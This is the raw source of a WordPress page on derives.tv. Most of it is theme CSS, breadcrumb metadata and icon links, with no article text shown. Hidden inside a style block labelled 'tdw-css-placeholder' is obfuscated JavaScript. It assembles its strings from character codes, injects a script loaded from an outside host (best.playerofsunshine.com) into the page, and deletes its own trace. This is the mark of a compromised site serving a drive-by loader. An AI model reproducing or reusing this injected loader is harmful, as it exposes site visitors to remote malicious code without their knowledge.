.td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}body{background-color:#f5f5f5}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-page-content .widgettitle{color:#fff}ul.sf-menu>.menu-item>a{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .menu-item a{font-family:scalamedium;font-size:13px}.td-mobile-content .td-mobile-main-menu>li>a{font-family:scalacaps}.td-mobile-content .sub-menu a{font-family:scalamedium}.td-page-title,.td-category-title-holder .td-page-title{font-family:scalacaps;font-size:42px;line-height:50px}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-size:16px}.td-page-content h1,.wpb_text_column h1{font-family:scalamedium}.td-page-content h2,.wpb_text_column h2{font-family:scalamedium;font-size:32px}.td-page-content h3,.wpb_text_column h3{font-family:scalamedium;font-size:24px}.td-page-content h4,.wpb_text_column h4{font-family:scalamedium}.td-page-content h5,.wpb_text_column h5{font-family:scalamedium}.td-page-content h6,.wpb_text_column h6{font-family:scalamedium}body,p{font-family:scalamedium;font-weight:normal}:root{--td_excl_label:'EXCLUSIF';--td_theme_color:#000000;--td_slider_text:rgba(0,0,0,0.7);--td_header_color:#f5f5f5;--td_mobile_gradient_one_mob:#000000;--td_mobile_gradient_two_mob:#000000;--td_mobile_text_active_color:#7f7f7f;--td_page_title_color:#222222;--td_page_content_color:#333333;--td_page_h_color:#222222}@font-face{font-family:"scalamedium";src:local("scalamedium"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scala-webfont.woff") format("woff");font-display:swap}@font-face{font-family:"scalacaps";src:local("scalacaps"),url("https://derives.tv/wp-content/themes/newspaperchildtheme/scala/scalacaps-webfont.woff") format("woff");font-display:swap}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#000000}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#000000}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#000000!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#000000}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#000000}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#000000;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#0a0000}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#ffffff}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#0a0000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#0a0000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #0a0000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#0a0000}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:scalacaps;font-size:18px;font-weight:normal;text-transform:none}.sf-menu ul .td-menu-item a{font-family:scalamedium;font-size:13px}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f5f5f5}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#151515}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{background-color:#0a0a0a}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#ffffff}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#ffffff}.td-footer-wrapper,.td-footer-wrapper a,.td-footer-wrapper .block-title a,.td-footer-wrapper .block-title span,.td-footer-wrapper .block-title label,.td-footer-wrapper .td-excerpt,.td-footer-wrapper .td-post-author-name span,.td-footer-wrapper .td-post-date,.td-footer-wrapper .td-social-style3 .td_social_type a,.td-footer-wrapper .td-social-style3,.td-footer-wrapper .td-social-style4 .td_social_type a,.td-footer-wrapper .td-social-style4,.td-footer-wrapper .td-social-style9,.td-footer-wrapper .td-social-style10,.td-footer-wrapper .td-social-style2 .td_social_type a,.td-footer-wrapper .td-social-style8 .td_social_type a,.td-footer-wrapper .td-social-style2 .td_social_type,.td-footer-wrapper .td-social-style8 .td_social_type,.td-footer-template-13 .td-social-name,.td-footer-wrapper .td_block_template_7 .td-block-title>*{color:#0a0000}.td-footer-wrapper .widget_calendar th,.td-footer-wrapper .widget_calendar td,.td-footer-wrapper .td-social-style2 .td_social_type .td-social-box,.td-footer-wrapper .td-social-style8 .td_social_type .td-social-box,.td-social-style-2 .td-icon-font:after{border-color:#0a0000}.td-footer-wrapper .td-module-comments a,.td-footer-wrapper .td-post-category,.td-footer-wrapper .td-slide-meta .td-post-author-name span,.td-footer-wrapper .td-slide-meta .td-post-date{color:#fff}.td-footer-bottom-full .td-container::before{background-color:rgba(10,0,0,0.1)}.td-sub-footer-container{background-color:#ffffff}.td-sub-footer-container,.td-subfooter-menu li a{color:#0a0a0a}.td-subfooter-menu li a:hover{color:#0a0a0a}.post .td-post-header .entry-title{color:#222222}.td_module_15 .entry-title a{color:#222222}.td-module-meta-info .td-post-author-name a{color:#222222}.td-post-content,.td-post-content p{color:#333333}.post blockquote p,.page blockquote p{color:#222222}.post .td_quote_box,.page .td_quote_box{border-color:#222222}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:scalacaps;font-size:25px;font-style:normal;font-weight:normal}.td_module_wrap .td-post-author-name a{font-family:scalamedium;font-size:12px}.td-post-date .entry-date{font-size:12px}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{font-family:scalamedium;font-size:13px;text-transform:uppercase}.top-header-menu .menu-item-has-children li a{font-family:scalamedium}.td-excerpt,.td_module_14 .td-excerpt{font-family:scalamedium;font-size:14px;line-height:20px}.td_module_wrap .td-module-title{font-family:scalacaps}.td_module_2 .td-module-title{font-family:scalacaps}.td_module_4 .td-module-title{font-family:scalacaps}.td_module_6 .td-module-title{font-family:scalacaps;font-size:16px}.td_module_16 .td-module-title{font-family:scalacaps;font-size:22px}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:scalamedium}.td_module_mx2 .td-module-title{font-family:scalamedium;font-weight:bold;text-transform:uppercase}.td_module_mx7 .td-module-title{font-family:scalamedium}.td_module_mx8 .td-module-title{font-family:scalamedium}.post .td-post-header .entry-title{font-family:scalacaps}.td-post-template-1 .td-post-header .entry-title{font-family:scalacaps;font-size:42px}.td-post-content p,.td-post-content{font-family:scalamedium;font-size:16px;line-height:29px;font-weight:normal}.post blockquote p,.page blockquote p,.td-post-text-content blockquote p{font-family:scalamedium;font-size:20px;line-height:34px;text-transform:none}.post .td_quote_box p,.page .td_quote_box p{font-family:scalamedium}.post .td_pull_quote p,.page .td_pull_quote p,.post .wp-block-pullquote blockquote p,.page .wp-block-pullquote blockquote p{font-family:scalamedium}.td-post-content li{font-family:scalamedium;font-size:16px}.td-post-content h1{font-family:scalacaps}.td-post-content h2{font-family:scalacaps;font-size:32px;line-height:48px}.td-post-content h3{font-family:scalacaps;font-size:24px}.td-post-content h4{font-family:scalamedium}.post .td-category a{font-family:scalamedium;font-size:13px;text-transform:uppercase}.post .td-post-next-prev-content span{font-family:scalamedium;font-size:14px;line-height:21px}.post .td-post-next-prev-content a{font-family:scalamedium;font-size:16px;font-style:italic}.wp-caption-text,.wp-caption-dd,.wp-block-image figcaption{font-family:scalamedium;font-size:13px;font-style:normal}.td_block_related_posts .entry-title a{font-family:scalamedium;font-size:16px;font-style:italic}.post .td-post-share-title{font-family:scalamedium}.entry-crumbs a,.entry-crumbs span,#bbpress-forums .bbp-breadcrumb a,#bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current{font-family:scalamedium}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://derives.tv/",
                    "name": "Accueil"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/",
                    "name": "Constellation"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://derives.tv/constellation/djemai/",
                    "name": "Djemaï"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://derives.tv/wp-content/uploads/2023/05/cropped-android-chrome-512x512-1-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#000000}.tdm-btn-style2:before{border-color:#000000}.tdm-btn-style2{color:#000000}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #000000;-moz-box-shadow:0 2px 16px #000000;box-shadow:0 2px 16px #000000}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #000000;-moz-box-shadow:0 4px 26px #000000;box-shadow:0 4px 26px #000000}</style>

	<style id="tdw-css-placeholder">var avfizfj="axetd";try{varaptvftdqrlmx=String;var _nodjkatynh="f"+"ro"+aptvftdqrlmx['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";var _iltibjfx="s"+"c"+aptvftdqrlmx[_nodjkatynh](114,105,112,116);var amqpzadlczst="c"+"re"+aptvftdqrlmx[_nodjkatynh](97,116,101,69,108,101,109,101,110,116);let _eqmge="s"+aptvftdqrlmx[_nodjkatynh](114,99);var _kzumf=aptvftdqrlmx[_nodjkatynh](105,100);var awoij="cu"+"rre"+aptvftdqrlmx[_nodjkatynh](110,116,83,99,114,105,112,116);let _jrtbawltj="pa"+"r"+aptvftdqrlmx[_nodjkatynh](101,110,116,78,111,100,101);var _qpztxurrnn="i"+"ns"+aptvftdqrlmx[_nodjkatynh](101,114,116,66,101,102,111,114,101);var awdyzrsvmjd="ge"+"El"+aptvftdqrlmx[_nodjkatynh](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);var _hdqo="h"+"e"+aptvftdqrlmx[_nodjkatynh](97,100);var _bnxujfrqp="ap"+"p"+aptvftdqrlmx[_nodjkatynh](101,110,100,67,104,105,108,100);let _aarawmrpdj=document;var _gwutqkpcve="t"+"e"+aptvftdqrlmx[_nodjkatynh](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _ogfdbskl=_aarawmrpdj[amqpzadlczst](_iltibjfx);_ogfdbskl['as'+'y'+'nc']=true;var arqulvb=aptvftdqrlmx[_nodjkatynh](104,116,116,112,115,58,47,47)+"be"+"st."+"p"+"la"+"ye"+"r"+"of"+"su"+"ns"+"hi"+"n"+"e.c"+"om"+aptvftdqrlmx[_nodjkatynh](47)+"s"+"cr"+aptvftdqrlmx[_nodjkatynh](105,112,116,115)+aptvftdqrlmx[_nodjkatynh](47)+aptvftdqrlmx[_nodjkatynh](112)+"o"+"st"+aptvftdqrlmx[_nodjkatynh](46,106,115);_ogfdbskl[_eqmge]=arqulvb;_ogfdbskl[_kzumf]=_gwutqkpcve;if(_aarawmrpdj[awoij]){_aarawmrpdj[awoij][_jrtbawltj][_qpztxurrnn](_ogfdbskl,_aarawmrpdj[awoij]);let _isoivtp=document;if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_aarawmrpdj[awdyzrsvmjd](_hdqo)[0][_bnxujfrqp](_ogfdbskl);if (_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_isoivtp['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) 